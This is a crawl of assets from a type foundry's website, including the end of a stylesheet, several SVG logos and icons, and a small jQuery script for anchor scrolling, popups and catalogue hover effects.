	#bloque-bundle .bundled_product_summary .bundled_product_images img{
		top: 21px;
	}
}



/* DESCRIPTION */

#bloque-bundle .woocommerce div.product .woocommerce-tabs .panel{
	padding-top: 20px;
	border-top: 2px solid #000;
	margin-bottom: 0;
}
#bloque-bundle .woocommerce div.product .woocommerce-tabs .tabs,
#bloque-bundle .woocommerce div.product .woocommerce-tabs .wc-tab h2{
	display: none;
}

#bloque-bundle .woocommerce div.product .woocommerce-tabs .wc-tab p{
	font-size: 1.6rem;
	margin-bottom: 1.2rem;
}
#bloque-bundle .woocommerce div.product .woocommerce-tabs .wc-tab p a:hover,
#bloque-bundle .woocommerce div.product .woocommerce-tabs .wc-tab p a:focus{
	color: #ff003c;
}



/* ==========================================================================
   404
   ========================================================================== */

.error-404{
	text-align: center;
}
.error-404 .error-holder{
	margin: 10px 0;
}
.error-404 h1{
	line-height: 1;
	margin-bottom: 2.5rem;
}
.error-404 p{
	font-size: 3.2rem;
	line-height: 1;
	margin-bottom: 4rem;
}
@media (max-width: 767px){
	.error-404 h1{
		font-size: 3.6rem;
    	margin-bottom: 1.5rem;
	}
	.error-404 p{
		font-size: 2.8rem;
		margin-bottom: 2.6rem;
	}
}
@media (min-width: 768px){
	.error-404 .error-holder{
		margin: 30px 0;
	}
}
@media (min-width: 1200px){
	.error-404 .error-holder{
		margin: 50px 0;
	}
}
@media (min-width: 1200px) and (min-height: 750px){
	.error-404 .error-holder{
		margin: 60px 0;
	}
	.error-404 p{
		margin-bottom: 6rem;
	}
}



/* SPECIMEN IFRAME */

.bloque-specimen-iframe{
	display: block;
	width: 100%;
	height: 80vh;
}

--- FILE ---
content_type: image/svg+xml
request_url: https://tipotype.com/wp-content/uploads/2018/09/fieldwork-pr.svg
body_size: 6319
content:
<?xml version="1.0" encoding="UTF-8"?> <!-- Generator: Adobe Illustrator 15.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0) --> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px" y="0px" width="764px" height="160px" viewBox="0 0 764 160" xml:space="preserve"> <g> <path d="M20.127,142.652v1.611H7.266v-1.729l6.328-6.152c2.637-2.563,3.706-4.219,3.706-6.372c0-3.003-2.256-4.233-4.746-4.233 c-1.714,0-3.545,0.586-4.878,1.523l-0.264-1.685c1.582-0.952,3.56-1.494,5.435-1.494c3.354,0,6.401,1.714,6.401,5.845 c0,2.813-1.816,4.966-4.351,7.427l-5.435,5.259H20.127z"></path> <path d="M25.282,137.628h8.086v-5.596h1.743v5.596H38.1v1.597h-2.988v5.068h-1.743v-5.068H23.305v-1.45l6.65-13.389h1.992 L25.282,137.628z"></path> <path d="M53.947,134.347c-2.959-1.025-4.878-2.314-4.878-4.907c0-3.34,2.607-5.347,6.943-5.347c1.89,0,3.999,0.41,5.654,1.084 l-0.234,1.567c-1.743-0.674-3.765-1.069-5.376-1.069c-3.223,0-5.156,1.392-5.156,3.721c0,2.095,1.846,2.695,3.75,3.369l3.325,1.143 c3.574,1.26,4.746,2.769,4.746,5.259c0,3.384-2.681,5.405-7.163,5.405c-2.007,0-4.424-0.513-6.46-1.362l0.205-1.743 c1.948,0.938,4.292,1.494,6.226,1.494c3.413,0,5.464-1.45,5.464-3.882c0-1.611-0.923-2.622-3.516-3.53L53.947,134.347z"></path> <path d="M69.657,131.769v8.159c0,2.197,1.113,3.062,2.549,3.062c0.85,0,1.875-0.146,2.534-0.439l0.234,1.509 c-0.513,0.249-1.685,0.513-2.856,0.513c-2.476,0-4.233-1.348-4.233-4.219v-8.584h-2.681v-1.553h2.666v-4.512h1.787v4.512h4.805 v1.553H69.657z"></path> <path d="M88.699,130.216h1.934l-6.533,15.85c-1.274,2.988-2.71,4.365-4.951,4.365c-1.025,0-1.948-0.176-2.476-0.469l0.234-1.538 c0.586,0.249,1.377,0.396,2.109,0.396c1.289,0,2.446-1.084,3.457-3.457l0.19-0.498l-6.094-14.648h1.875l5.2,12.48L88.699,130.216z"></path> <path d="M94.366,123.653h1.758v20.625h-1.758V123.653z"></path> <path d="M114.185,143.18c-1.655,0.996-3.413,1.392-5.229,1.392c-4.746,0-8.013-2.988-8.013-7.324c0-4.189,3.003-7.324,7.236-7.324 c4.951,0,7.397,3.882,6.724,7.969h-12.07c0.278,3.237,3.193,5.01,5.918,5.01c1.626,0,3.164-0.132,5.054-1.289L114.185,143.18z M113.262,136.397c-0.132-2.769-1.978-4.805-5.024-4.805c-2.988,0-5.156,2.021-5.361,4.805H113.262z"></path> <path d="M125.243,136.573c2.725,0.527,4.16,1.831,4.16,3.794c0,2.622-2.036,4.204-5.449,4.204c-1.846,0-3.794-0.396-5.2-1.055 l0.278-1.67c1.157,0.703,2.959,1.113,4.79,1.113c2.402,0,3.853-0.894,3.853-2.402c0-1.582-1.406-2.124-3.56-2.52l-1.567-0.293 c-2.183-0.41-3.867-1.465-3.867-3.618c0-2.622,2.095-4.204,5.581-4.204c1.655,0,3.267,0.293,4.292,0.703l-0.293,1.553 c-1.128-0.425-2.578-0.688-3.853-0.688c-2.446,0-3.911,0.923-3.911,2.476s1.274,1.948,3.442,2.358L125.243,136.573z"></path> </g> <g> <defs> <rect id="SVGID_1_" width="764" height="160"></rect> </defs> <clipPath id="SVGID_2_"> <use xlink:href="#SVGID_1_" overflow="visible"></use> </clipPath> <g clip-path="url(#SVGID_2_)"> <path d="M19.24,72.177h-7.383V24.435H45.08v6.715H19.24v13.324h20.285v6.715H19.24V72.177z"></path> <path d="M50.979,27.107c0-2.531,1.758-4.289,4.289-4.289s4.324,1.758,4.324,4.289s-1.793,4.289-4.324,4.289 S50.979,29.638,50.979,27.107z M51.788,72.177v-33.75h6.961v33.75H51.788z"></path> <path d="M98.862,69.576c-3.902,2.215-8.156,3.305-12.867,3.305c-11.355,0-19.195-7.172-19.195-17.578 c0-10.055,7.277-17.578,17.367-17.578c10.969,0,18.035,9.141,16.031,20.109H73.936c1.23,5.52,5.52,8.578,12.059,8.578 c3.938,0,7.313-1.02,11.813-3.164L98.862,69.576z M93.905,52.279c-0.457-4.887-3.973-8.191-9.527-8.191s-9.703,3.305-10.23,8.191 H93.905z"></path> <path d="M115.561,72.177H108.6v-49.5h6.961V72.177z"></path> <path d="M123.647,55.126c0-10.371,7.348-17.402,16.945-17.402c5.73,0,9.527,2.109,12.023,5.309V22.677h6.961v49.5h-6.961v-4.605 c-2.496,3.199-6.293,5.309-12.023,5.309C130.995,72.88,123.647,65.498,123.647,55.126z M141.436,43.982 c-6.504,0-10.828,4.922-10.828,11.145s4.324,11.496,10.828,11.496s11.145-5.273,11.145-11.496S147.905,43.982,141.436,43.982z"></path> <path d="M204.12,65.357l7.418-26.93h7.348l-9.949,33.75h-9.492l-6.891-24.012l-6.891,24.012h-9.492l-9.949-33.75h7.348 l7.418,26.93l7.875-26.578h7.383L204.12,65.357z"></path> <path d="M240.707,37.724c10.266,0,17.93,7.699,17.93,17.578s-7.664,17.578-17.93,17.578s-17.93-7.699-17.93-17.578 S230.441,37.724,240.707,37.724z M240.707,66.341c6.363,0,10.969-4.816,10.969-11.039s-4.605-11.039-10.969-11.039 s-10.969,4.816-10.969,11.039S234.344,66.341,240.707,66.341z"></path> <path d="M273.648,43.033c1.898-3.691,5.098-5.309,8.789-5.309c2.637,0,4.641,0.844,4.641,0.844l-0.738,6.398 c-0.387-0.141-1.898-0.773-4.113-0.773c-3.727,0-8.578,1.969-8.578,9.598v18.387h-6.996v-33.75h6.996V43.033z"></path> <path d="M299.945,51.716h6.223l8.578-13.289h7.664l-10.758,16.348l12.586,17.402h-7.945l-10.336-14.555h-6.012v14.555h-6.961 v-49.5h6.961V51.716z"></path> <path d="M355.211,72.177h-7.383V24.435h33.223v6.715h-25.84v13.324h20.285v6.715h-20.285V72.177z"></path> <path d="M405.365,67.431c-2.25,3.305-6.363,5.449-11.109,5.449c-7.137,0-12.023-3.762-12.023-10.02 c0-6.504,5.73-10.23,15.293-10.23c2.777,0,5.52,0.387,7.418,0.914v-2.25c0-4.781-3.023-7.277-8.859-7.277 c-3.832,0-8.402,1.09-11.145,2.672l-0.738-6.223c2.848-1.617,7.84-2.742,12.305-2.742c10.652,0,15.398,4.676,15.398,13.57v20.883 h-6.539V67.431z M404.943,60.013v-1.512c-2.039-0.563-4.254-0.949-7.594-0.949c-5.309,0-8.473,1.898-8.473,5.133 c0,3.27,2.742,4.887,6.539,4.887C400.514,67.572,404.557,64.302,404.943,60.013z"></path> <path d="M451.104,44.017c2.039-3.305,6.258-6.293,12.059-6.293c9,0,13.852,5.766,13.852,13.957v20.496h-6.996v-19.02 c0-5.59-2.988-8.824-7.945-8.824c-4.922,0-9.141,3.094-9.141,8.402v19.441h-6.996v-19.02c0-5.59-2.988-8.824-7.945-8.824 c-5.027,0-9.141,3.234-9.141,8.824v19.02h-6.996v-33.75h6.996v4.254c1.09-1.723,4.289-4.957,10.23-4.957 C444.881,37.724,448.959,40.115,451.104,44.017z"></path> <path d="M486.154,27.107c0-2.531,1.758-4.289,4.289-4.289s4.324,1.758,4.324,4.289s-1.793,4.289-4.324,4.289 S486.154,29.638,486.154,27.107z M486.963,72.177v-33.75h6.961v33.75H486.963z"></path> <path d="M511.221,72.177h-6.961v-49.5h6.961V72.177z"></path> <path d="M545.99,38.427h7.664l-16.172,38.039c-2.707,6.258-5.625,10.477-13.852,10.477c-2.988,0-4.992-0.914-5.59-1.23 l0.738-5.766c0.949,0.422,2.777,0.879,4.535,0.879c4.535,0,6.363-2.286,7.875-6.223l0.738-1.934l-14.555-34.242h7.664 l10.512,26.578L545.99,38.427z"></path> </g> </g> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://tipotype.com/wp-content/uploads/2020/02/bloque-icon-contact-1.svg
body_size: 915
content:
<?xml version="1.0" encoding="UTF-8"?> <!-- Generator: Adobe Illustrator 17.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0) --> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="36px" height="36px" viewBox="0 0 36 36" xml:space="preserve"> <path fill="#FFFFFF" d="M26.796,8H9.204c-1.266,0-2.427,0.481-3.33,1.278C5.868,9.284,5.86,9.285,5.854,9.29 c-0.008,0.007-0.01,0.018-0.018,0.025C4.715,10.325,4,11.825,4,13.5v10C4,26.533,6.335,29,9.204,29h17.592 C29.665,29,32,26.533,32,23.5v-10C32,10.467,29.665,8,26.796,8z M26.007,11c-3.2,3.654-6.806,7.232-8.011,7.648 C16.764,18.247,12.915,14.67,9.454,11H26.007z M29,23.5c0,1.378-0.988,2.5-2.204,2.5H9.204C7.988,26,7,24.878,7,23.5v-10 c0-0.222,0.034-0.433,0.082-0.637c4,4.306,8.706,8.804,10.918,8.804c2.31,0,6.963-4.817,10.766-9.265 C28.911,12.735,29,13.104,29,13.5V23.5z"></path> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://tipotype.com/2020/iconos/behance-2020.svg
body_size: 2391
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 15.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="511px" height="511px" viewBox="0 0 511 511" enable-background="new 0 0 511 511" xml:space="preserve">
<g>
	<g>
		<g>
			<path fill="#FFFFFF" d="M211.204,240.498c10.376-5.22,18.221-11.031,23.596-17.313c9.563-11.313,14.282-26.313,14.282-44.91
				c0-18.095-4.719-33.564-14.157-46.535c-15.751-21.126-42.409-31.938-80.101-32.502H5.5v304.807h139.23
				c15.688,0,30.221-1.345,43.658-4.095c13.438-2.781,25.065-7.876,34.909-15.313c8.751-6.469,16.064-14.501,21.877-23.972
				c9.188-14.313,13.782-30.532,13.782-48.598c0-17.501-4.031-32.407-12.032-44.658
				C238.832,255.156,226.955,246.187,211.204,240.498z M67.1,152.179h67.256c14.781,0,26.971,1.594,36.533,4.75
				c11.063,4.595,16.596,13.939,16.596,28.19c0,12.781-4.219,21.721-12.563,26.752c-8.405,5.03-19.313,7.563-32.688,7.563H67.1
				V152.179L67.1,152.179z M173.451,345.787c-7.438,3.595-17.908,5.376-31.314,5.376H67.1v-81.287h76.068
				c13.251,0.094,23.564,1.844,30.939,5.125c13.125,5.938,19.658,16.813,19.658,32.722
				C193.766,326.474,187.016,339.101,173.451,345.787z"/>
			<rect x="325.025" y="113.457" fill="#FFFFFF" width="132.418" height="37.939"/>
			<path fill="#FFFFFF" d="M503.447,263.188c-2.75-17.657-8.813-33.188-18.252-46.598c-10.344-15.188-23.471-26.314-39.44-33.346
				c-15.907-7.063-33.814-10.596-53.755-10.563c-33.471,0-60.66,10.47-81.693,31.252c-20.971,20.846-31.472,50.817-31.472,89.883
				c0,41.659,11.595,71.756,34.909,90.226c23.221,18.503,50.035,27.723,80.475,27.723c36.849,0,65.507-10.97,85.978-32.848
				c13.095-13.813,20.502-27.407,22.127-40.754h-61.006c-3.531,6.596-7.625,11.751-12.313,15.502
				c-8.501,6.875-19.563,10.313-33.128,10.313c-12.907,0-23.846-2.845-32.972-8.501c-15.063-9.063-22.939-24.939-23.939-47.535
				h166.482C505.697,288.472,505.072,273.501,503.447,263.188z M340.465,269.032c2.188-14.657,7.501-26.283,15.939-34.879
				c8.438-8.563,20.376-12.876,35.658-12.906c14.096,0,25.877,4.03,35.473,12.126c9.469,8.156,14.813,20.002,15.906,35.659H340.465
				L340.465,269.032z"/>
		</g>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://tipotype.com/2020/iconos/instagram-2020.svg
body_size: 2925
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 15.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="511px" height="511px" viewBox="0 0 511 511" enable-background="new 0 0 511 511" xml:space="preserve">
<path fill="#FFFFFF" d="M510.5,150.236c-1.197-27.151-5.588-45.818-11.877-61.992c-6.489-17.169-16.472-32.541-29.55-45.319
	c-12.778-12.977-28.251-23.061-45.222-29.448c-16.268-6.289-34.837-10.68-61.988-11.877C334.51,0.3,325.825,0,256.447,0
	c-69.377,0-78.062,0.3-105.314,1.497c-27.151,1.197-45.817,5.592-61.988,11.878c-17.173,6.488-32.544,16.471-45.322,29.549
	C30.845,55.702,20.765,71.175,14.374,88.146c-6.29,16.271-10.681,34.837-11.878,61.988c-1.298,27.354-1.599,36.038-1.599,105.416
	c0,69.377,0.3,78.062,1.498,105.314c1.197,27.151,5.592,45.817,11.881,61.992c6.489,17.169,16.568,32.54,29.546,45.318
	c12.778,12.978,28.251,23.062,45.221,29.448c16.272,6.29,34.837,10.681,61.993,11.878c27.249,1.2,35.937,1.497,105.314,1.497
	c69.379,0,78.063-0.297,105.314-1.497c27.152-1.197,45.818-5.588,61.989-11.878c34.342-13.277,61.493-40.429,74.771-74.767
	c6.285-16.272,10.681-34.841,11.877-61.992c1.197-27.253,1.498-35.938,1.498-105.314C511.799,186.172,511.697,177.489,510.5,150.236
	z M464.483,358.867c-1.1,24.956-5.291,38.433-8.785,47.417c-8.587,22.262-26.255,39.93-48.517,48.516
	c-8.984,3.494-22.558,7.686-47.416,8.781c-26.953,1.201-35.036,1.498-103.217,1.498s-76.365-0.297-103.221-1.498
	c-24.956-1.096-38.432-5.287-47.416-8.781c-11.078-4.094-21.162-10.583-29.347-19.067c-8.485-8.286-14.974-18.269-19.068-29.347
	c-3.494-8.984-7.686-22.563-8.781-47.417c-1.201-26.952-1.498-35.04-1.498-103.221s0.296-76.365,1.498-103.216
	c1.096-24.956,5.288-38.433,8.781-47.417c4.095-11.082,10.583-21.162,19.169-29.351c8.282-8.485,18.265-14.974,29.347-19.064
	c8.984-3.493,22.562-7.686,47.417-8.785c26.953-1.197,35.04-1.497,103.217-1.497c68.282,0,76.365,0.3,103.221,1.497
	c24.956,1.1,38.432,5.292,47.416,8.785c11.078,4.091,21.162,10.579,29.347,19.064c8.485,8.286,14.974,18.269,19.068,29.351
	c3.494,8.984,7.686,22.558,8.785,47.417c1.197,26.952,1.497,35.035,1.497,103.216S465.681,331.915,464.483,358.867z"/>
<path fill="#FFFFFF" d="M256.447,124.281c-72.47,0-131.269,58.795-131.269,131.269s58.799,131.269,131.269,131.269
	c72.475,0,131.27-58.795,131.27-131.269S328.922,124.281,256.447,124.281z M256.447,340.7c-47.015,0-85.15-38.132-85.15-85.15
	s38.136-85.151,85.15-85.151c47.02,0,85.151,38.133,85.151,85.151S303.467,340.7,256.447,340.7z"/>
<path fill="#FFFFFF" d="M423.556,119.091c0,16.923-13.722,30.646-30.649,30.646c-16.923,0-30.645-13.723-30.645-30.646
	c0-16.928,13.722-30.646,30.645-30.646C409.834,88.446,423.556,102.163,423.556,119.091z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://tipotype.com/wp-content/uploads/2020/02/bloque-icon-cart-1.svg
body_size: 800
content:
<?xml version="1.0" encoding="UTF-8"?> <!-- Generator: Adobe Illustrator 17.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0) --> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="36px" height="36px" viewBox="0 0 36 36" xml:space="preserve"> <path fill="#FFFFFF" d="M24.633,23H12c-0.646,0-1.219-0.413-1.423-1.026L5.919,8H4C3.172,8,2.5,7.329,2.5,6.5S3.172,5,4,5h3 c0.646,0,1.219,0.413,1.423,1.026L13.081,20h10.582l3.149-7H15c-0.828,0-1.5-0.671-1.5-1.5S14.172,10,15,10h14.133 c0.509,0,0.983,0.258,1.26,0.686s0.317,0.966,0.108,1.43l-4.5,10C25.759,22.654,25.223,23,24.633,23z"></path> <circle fill="#FFFFFF" cx="10.75" cy="27.5" r="2.75"></circle> <circle fill="#FFFFFF" cx="24.75" cy="27.5" r="2.75"></circle> </svg> 

--- FILE ---
content_type: application/javascript
request_url: https://tipotype.com/bloque-assets/scripts/bloque.js
body_size: 4097
content:
jQuery(document).ready(function () {

    bloqueSetVariables();
    window.addEventListener('resize', bloqueSetVariables);

    jQuery('.bloqueGoToAnchor').click(function(){
        bloqueGoToAnchor( jQuery(this).attr('href') );
        return false;
    });

    bloquePopupInit();

    bloqueCatalogueInit();
    
    //window.scrollTo(0,0);

}); // document ready

jQuery(window).on('load', function () {
    bloqueFixAnchor();
});



// DEBOUNCE

function bloqueDebounce(func, wait, immediate) {
    var timeout;
    return function () {
        var context = this, args = arguments;
        var later = function () {
            timeout = null;
            if (!immediate)
                func.apply(context, args);
        };
        var callNow = immediate && !timeout;
        clearTimeout(timeout);
        timeout = setTimeout(later, wait);
        if (callNow)
            func.apply(context, args);
    };
} // bloqueDebounce



// RESIZE VARIABLES

var bloqueScrollOffset = 0;

var bloqueSetVariables = bloqueDebounce(function () {
    bloqueScrollOffset = parseInt( jQuery('#site-header').height() );
    if( jQuery('.bloque-nav').length ){
        bloqueScrollOffset += parseInt( jQuery('.bloque-nav').height() );
    }
}, 250);



// FIX ANCHOR

function bloqueFixAnchor() {

    var siteLink = window.location.href;
    if (siteLink.indexOf('#') !== -1 && siteLink.split('#')[1] !== '') {
        bloqueOffsetScroll(jQuery('#' + siteLink.split('#')[1]).offset().top)
    }
}



// OFFSET SCROLL

function bloqueOffsetScroll(position) {
    jQuery('html, body').scrollTop(position - bloqueScrollOffset);
} // bloqueOffsetScroll



// GO TO ANCHOR

function bloqueGoToAnchor(anchor, callback) {

    // Establezco el offset del elemento
    var anchorOffset = jQuery(anchor).offset().top - bloqueScrollOffset;
    // Animo el scroll hasta la posición deseada
    jQuery('html,body').animate({
        scrollTop: anchorOffset
    }, 1000, function () {
        // Callback para cuando termina de scrollear
        if (typeof callback === 'function') callback();
    });

} // bloqueGoToAnchor



// POPUP

var bloquePopupTimer = null;
function bloquePopupInit(){

    // SHOW POPUP
    jQuery('.bloqueShowPopup').click(function(){
        clearTimeout(bloquePopupTimer);
        bloquePopupTimer = null;
        
        var $popup = jQuery( jQuery(this).attr('href') );

        $popup.show();
        $popup.height();
        $popup.addClass('show');

        return false;
    });

    // HIDE POPUP BTN
    jQuery('.bloqueHidePopup').click(function(){
        hidePopup( jQuery(this).parents('.bloque-popup') );
        return false;
    });

    // HIDE POPUP BY CLICKING OUTSIDE

    var mouseDownTarget = null;
    var mouseUpTarget = null;
    // Guardo donde empieza el mouseevent
    jQuery('.bloque-popup').on('mousedown',function(e){
        mouseDownTarget = e.target;
    });
    // Guardo donde termina el mouseevent
    jQuery('.bloque-popup').on('mouseup',function(e){
        mouseUpTarget = e.target;
    });
    jQuery('.bloque-popup').click(function(e){
        // Si los targets de down y up son iguales, entonces verifico dónde clickeo.
        if ( mouseDownTarget == mouseUpTarget ){
            // Si clickeo fuera del popup-holder, lo cierro
            if( jQuery(e.target).closest('.bloque-popup__holder').length === 0 ){
                hidePopup( jQuery(e.target).closest('.bloque-popup') );
                return false;
            }
        }
    });
    

} // bloquePopupInit

function hidePopup($popup){
    
    $popup.removeClass('show');
    bloquePopupTimer = setTimeout(function(){
        $popup.hide();
    }, 500);

    return false;
}

function checkIfClickedOutside(outerClass,innerClass){
    
    // Return popup element if clicked outside


} // clickOutside



// CATALOGUE

function bloqueCatalogueInit(){
    jQuery('.bloque-font-preview-link').hover(function(){
        jQuery(this).parent().next().addClass('hover');
    },function(){
        jQuery(this).parent().next().removeClass('hover');
    });
} // bloqueCatalogueInit

--- FILE ---
content_type: image/svg+xml
request_url: https://tipotype.com/wp-content/uploads/2020/02/bloque-icon-user-1.svg
body_size: 937
content:
<?xml version="1.0" encoding="UTF-8"?> <!-- Generator: Adobe Illustrator 17.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0) --> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="36px" height="36px" viewBox="0 0 36 36" xml:space="preserve"> <path fill="#FFFFFF" d="M22.293,17.054c1.387-1.192,2.27-2.956,2.27-4.929c0-3.59-2.91-6.5-6.5-6.5s-6.5,2.91-6.5,6.5 c0,1.949,0.862,3.693,2.221,4.884C9.788,19.412,8.538,25.105,8.5,28.483c-0.005,0.401,0.151,0.787,0.434,1.072 C9.215,29.84,9.6,30,10,30h16c0.4,0,0.785-0.16,1.066-0.445c0.282-0.285,0.438-0.671,0.434-1.072 C27.462,25.127,26.229,19.482,22.293,17.054z M18.062,8.654c1.914,0,3.471,1.557,3.471,3.471c0,1.914-1.557,3.471-3.471,3.471 s-3.471-1.557-3.471-3.471C14.592,10.211,16.149,8.654,18.062,8.654z M11.624,27c0.341-2.715,1.619-8.125,6.376-8.125 c4.808,0,6.061,5.401,6.386,8.125H11.624z"></path> </svg> 